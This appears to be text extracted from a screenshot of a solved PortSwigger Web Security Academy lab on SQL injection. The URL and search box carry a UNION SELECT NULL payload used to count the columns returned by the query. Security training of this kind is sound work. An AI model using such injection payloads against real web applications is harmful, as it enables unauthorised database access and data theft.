 https://0af100120304cb3faf98a60000cf00da.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL+--
kin... On-chain sleuth stuff Etherscan Client Portal... Download Books - Lib... 50-Days-Of-SQLi/DAY... ChatGPT Taking over Windows ... Windows-Local-P
Congratulations, you solved the lab! Share your skills!
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL --
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts Toys & Games
High-End Gift Wrapping $47.68 View details
Conversation Controlling Lemon $67.66 View details
Snow Delivered To Your Door $19.97 View details
Couple's Umbrella $94.51 View details
Extra Row returned